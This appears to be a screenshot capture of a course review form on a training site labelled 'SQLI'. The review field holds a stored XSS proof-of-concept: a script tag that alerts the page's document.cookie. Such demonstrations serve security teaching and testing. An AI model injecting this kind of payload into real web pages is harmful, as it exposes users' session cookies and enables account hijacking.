 Review course
SQLI > Courses > Grammar > Review
Write review to Grammar
Write your review...
<script>
alert('I am a stored XSS. Your cookies are: ' + document.cookie);
</script>
SAVE CANCEL